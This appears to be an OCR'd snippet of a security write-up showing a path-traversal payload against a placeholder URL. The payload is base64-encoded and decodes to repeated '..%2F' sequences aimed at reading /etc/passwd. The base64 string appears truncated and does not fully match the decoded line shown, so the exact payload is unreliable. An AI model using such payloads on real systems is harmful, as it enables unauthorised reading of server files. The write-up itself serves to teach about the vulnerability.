
After trying various techniques and encoding, the final payload was
www.target.com/rd?
page=Li4lMkYuLiUyRi4uJTJGLi4lMkYuLiUyRi4uJT
That is the below payload encoded in base64.
..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc..%2Fpasswd.